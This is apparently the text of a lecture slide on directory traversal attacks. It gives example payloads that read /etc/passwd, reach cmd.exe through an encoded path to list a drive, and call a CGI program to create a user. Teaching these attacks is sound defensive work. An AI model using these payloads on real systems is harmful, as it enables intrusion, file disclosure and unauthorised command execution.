

# Directory traversal
GET ../../../../../../../../../etc/passwd HTTP/1.0\r\n
http://server.com/scripts/..%5c../Windows/System32/cmd.exe?/c+dir+c:\
After attacker finds useful binaries, execute them directly
http://www.example.com/../bin/remail.cgi?from=“bigboss@example.com”&subject=“create new user shimeall”…
Variety of different compromise and engineering attacks
12